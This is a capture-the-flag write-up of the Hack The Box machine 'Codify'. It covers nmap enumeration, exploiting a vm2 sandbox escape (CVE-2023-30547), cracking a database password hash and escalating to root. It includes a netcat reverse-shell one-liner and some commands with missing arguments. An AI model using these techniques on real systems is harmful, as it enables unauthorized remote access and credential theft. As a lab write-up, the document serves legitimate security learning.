
Author: 1nv0k3r
Enumeration:
Proceed with nmap:
nmap -p- -sCV 10.10.11.239 --min-rate 2000 -oN codify.nmap
We can see that the port 80 is redirecting to http://codify.htb/ we need to add it in our hostsfile.
Then another web enumeration part is to check for the directories using gobuster.

We can access th codify.htb.

By visiting About us tab, there is vm2 link.

In vm2 link we are redirected to github repository and there is version 3.9.16 which means the application is using vm2 3.9.16.
Upon checking for the vulnerabilities for vm2 3.9.16, there is a CVE-2023-30547.
https://gist.github.com/leesh3288/e4aa7b90417b0b0ac7bcd5b09ac7d3bd

Then to check if it is really vulnerable to CVE-2023-30547, I set up my attackbox to listen in port 1234 using netcat
And put:
nc <my attackbox ip> 1234
to execSync function.

Then the application connected to my attack box.

Foothold:
After that, I include the payload to connect to my attack box using nc mkinfo tab from revshells.com
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 9001 >/tmp/fand set up the listener in port 9001 using netcat

After that we have already the initial foothold.

For the enumeration part, we can see that there is account named Joshua and unfortunately we don’t have any access with the home machine, for our enumeration, we are successfully get the hash of Joshua account in tickets.db using sqlite3


After getting the hash,
It can be cracked using:
hashcat -m 3200 -w rockyou.txt
Privilege Escalation:
Using sudo -l
Gained information that the Joshua account is allowed to run /opt/scripts/mysql-backup.sh

By running mysql-backup.sh it is asking for MySql password for root. Since we don’t know the password, I felt that we need to brute force this to get the root password.


we need to save that script inside the machine then, by running it we can get the password of root. Then, use su root and enter the password and we are owned the root account.



Leave a comment